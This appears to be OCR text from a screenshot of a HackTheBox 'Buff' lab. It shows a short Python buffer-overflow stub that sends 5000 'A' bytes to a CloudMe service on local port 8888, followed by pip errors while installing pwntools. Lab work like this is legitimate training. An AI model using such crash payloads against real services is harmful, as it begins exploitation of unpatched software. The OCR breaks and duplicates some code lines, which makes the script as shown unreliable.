 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
1 #!/usr/bin/python3
2
3 import socket
4 import signal
5 import pdb
6 import sys
7 import time
8
9 from pwn import *
10 from struct import pack
11
12 # Global Variables
13 victime_machine = "127.0.0.1"
14
15 def executeExploit():
16
17 payload = b"A"*5000
18
19 s = socket.socket(socket.AF_INET, socket.SOCK_ST
REAM)
20 s.connect((victime_machine, 8888))
21 s.send(payload)
22
23 if __name__ == '__main__':
24
25 executeExploit(
26
27 executeExploit()
:
❯ python3 cloudme_bof.py
Traceback (most recent call last):
File "/home/al3j0/Documents/HackTheBox/Buff/content/cloudme
_bof.py", line 9, in <module>
from pwn import *
ModuleNotFoundError: No module named 'pwn'
❯ python3 -m pip install --upgrade pwntools
error: externally-managed-environment
× This environment is externally managed
❯ python3 -m pip install --upgrade pwntools
error: externally-managed-environment
× This environment is externally managed
❯ pip install --upgrade pwntools
DEPRECATION: Python 2.7 reached the end of its life on Januar
y 1st, 2020. Please upgrade your Python as Python 2.7 is no l
onger maintained. pip 21.0 will drop support for Python 2.7 i
n January 2021. More details about Python 2 support in pip ca
n be found at https://pip.pypa.io/en/latest/development/relea
se-process/#python-2-support pip 21.0 will remove support for
this functionality.
Collecting pwntools
Downloading pwntools-4.12.0-py2.py3-none-any.whl (11.8 MB)
| | 10 kB 1.7 MB/s eta 0:
| | 20 kB 1.8 MB/s eta 0:
| | 30 kB 2.6 MB/s eta 0:
| | 40 kB 1.0 MB/s eta 0:
| | 51 kB 1.1 MB/s eta 0:
VPN - root's tasks Tunnel - chisel server BOF laboratory